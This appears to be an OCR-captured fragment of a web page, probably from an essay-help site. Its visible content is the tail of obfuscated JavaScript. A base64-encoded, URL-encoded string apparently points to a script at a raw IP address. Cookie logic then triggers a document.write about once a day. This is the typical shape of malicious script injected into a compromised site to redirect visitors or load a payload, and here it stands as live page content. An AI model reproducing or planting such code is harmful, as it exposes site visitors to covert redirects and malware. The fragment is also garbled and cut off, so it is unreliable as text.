
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
PROFESSAYHELP